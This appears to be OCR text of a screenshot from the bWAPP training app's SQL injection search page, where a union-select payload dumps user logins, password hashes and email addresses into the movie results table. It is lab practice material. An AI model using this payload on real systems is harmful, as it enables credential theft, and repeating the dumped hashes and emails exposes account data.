 / SQL Injection (GET/Search) /
Search for a movie: ' and 1=0 union all select 1,login,passw Search
Title Release Character Genre IMDb
A.I.M. 6885858486f31043e5839c735d99457f045affd0 bwapp-
aim@mailinator.com A.I.M. or
Authentication
Is Missing Link
bee 6885858486f31043e5839c735d99457f045affd0 bwapp-
bee@mailinator.com Any bugs? Link
berkan 50d3dfcd142da75c1a9ae655d02f0ad8aba2cb13 basipa9674@exoacre.com Any bugs? Link